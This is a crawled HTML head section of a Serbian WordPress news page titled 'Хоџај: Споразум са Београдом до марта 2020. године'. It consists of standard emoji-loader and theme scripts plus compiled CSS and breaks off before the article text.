

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://srpskastvarnost.rs/%D1%85%D0%BE%D1%9F%D0%B0%D1%98-%D1%81%D0%BF%D0%BE%D1%80%D0%B0%D0%B7%D1%83%D0%BC-%D1%81%D0%B0-%D0%B1%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BE%D0%BC-%D0%B4%D0%BE-%D0%BC%D0%B0%D1%80%D1%82%D0%B0-2020/
body_size: 45503
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Хоџај: Споразум са Београдом до марта 2020. године | Srpska stvarnost</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://srpskastvarnost.rs/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://srpskastvarnost.rs/wp-content/uploads/2019/06/Enver-Hodzaj-t.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Srpska stvarnost &raquo; Feed" href="https://srpskastvarnost.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Srpska stvarnost &raquo; Comments Feed" href="https://srpskastvarnost.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Srpska stvarnost &raquo; Хоџај: Споразум са Београдом до марта 2020. године Comments Feed" href="https://srpskastvarnost.rs/%d1%85%d0%be%d1%9f%d0%b0%d1%98-%d1%81%d0%bf%d0%be%d1%80%d0%b0%d0%b7%d1%83%d0%bc-%d1%81%d0%b0-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%be%d0%bc-%d0%b4%d0%be-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2020/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/srpskastvarnost.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://srpskastvarnost.rs/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://srpskastvarnost.rs/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-d6014b76747a-css'  href='https://srpskastvarnost.rs/wp-content/uploads/siteorigin-widgets/sow-image-default-d6014b76747a.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C300%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://srpskastvarnost.rs/wp-content/themes/newspaper-child/style.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://srpskastvarnost.rs/wp-content/themes/Newspaper/includes/demos/city_news/demo_style.css?ver=8.7.2' type='text/css' media='all' />
<script type='text/javascript' src='https://srpskastvarnost.rs/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://srpskastvarnost.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://srpskastvarnost.rs/wp-json/" /><link rel="alternate" type="application/json" href="https://srpskastvarnost.rs/wp-json/wp/v2/posts/11225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://srpskastvarnost.rs/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://srpskastvarnost.rs/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://srpskastvarnost.rs/%d1%85%d0%be%d1%9f%d0%b0%d1%98-%d1%81%d0%bf%d0%be%d1%80%d0%b0%d0%b7%d1%83%d0%bc-%d1%81%d0%b0-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%be%d0%bc-%d0%b4%d0%be-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2020/" />
<link rel='shortlink' href='https://srpskastvarnost.rs/?p=11225' />
<link rel="alternate" type="application/json+oembed" href="https://srpskastvarnost.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsrpskastvarnost.rs%2F%25d1%2585%25d0%25be%25d1%259f%25d0%25b0%25d1%2598-%25d1%2581%25d0%25bf%25d0%25be%25d1%2580%25d0%25b0%25d0%25b7%25d1%2583%25d0%25bc-%25d1%2581%25d0%25b0-%25d0%25b1%25d0%25b5%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25be%25d0%25bc-%25d0%25b4%25d0%25be-%25d0%25bc%25d0%25b0%25d1%2580%25d1%2582%25d0%25b0-2020%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://srpskastvarnost.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsrpskastvarnost.rs%2F%25d1%2585%25d0%25be%25d1%259f%25d0%25b0%25d1%2598-%25d1%2581%25d0%25bf%25d0%25be%25d1%2580%25d0%25b0%25d0%25b7%25d1%2583%25d0%25bc-%25d1%2581%25d0%25b0-%25d0%25b1%25d0%25b5%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25be%25d0%25bc-%25d0%25b4%25d0%25be-%25d0%25bc%25d0%25b0%25d1%2580%25d1%2582%25d0%25b0-2020%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://srpskastvarnost.rs/%d1%85%d0%be%d1%9f%d0%b0%d1%98-%d1%81%d0%bf%d0%be%d1%80%d0%b0%d0%b7%d1%83%d0%bc-%d1%81%d0%b0-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%be%d0%bc-%d0%b4%d0%be-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2020/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var td_ajax_url="https:\/\/srpskastvarnost.rs\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/srpskastvarnost.rs\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Molimo sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili lozinka nisu ispravni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nisu ispravni!";
var td_email_incorrect="Email neispravan!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ea2e2e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodni (Leva strelica)";
var td_magnific_popup_translation_tNext="Slede\u0107i (Desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj sa %url% ne mo\u017ee da se u\u010dita.";
var td_magnific_popup_translation_image_tError="Fotografija #%curr% ne mo\u017ee da se u\u010dita.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ea2e2e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ea2e2e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ea2e2e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ea2e2e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ea2e2e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ea2e2e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ea2e2e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ea2e2e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ea2e2e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ea2e2e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ea2e2e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ea2e2e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ea2e2e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ea2e2e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(234, 46, 46, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #174970;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #174970;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ea2e2e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ea2e2e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ea2e2e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ea2e2e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #174970;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #174970;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #174970 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #174970;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
